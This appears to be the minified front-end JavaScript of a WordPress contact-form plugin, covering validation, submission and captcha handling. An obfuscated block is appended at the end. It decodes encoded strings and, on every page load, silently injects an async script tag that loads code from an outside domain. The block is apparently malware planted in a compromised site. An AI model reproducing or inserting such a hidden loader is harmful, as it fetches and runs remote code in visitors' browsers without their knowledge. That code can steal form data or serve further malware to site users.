FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));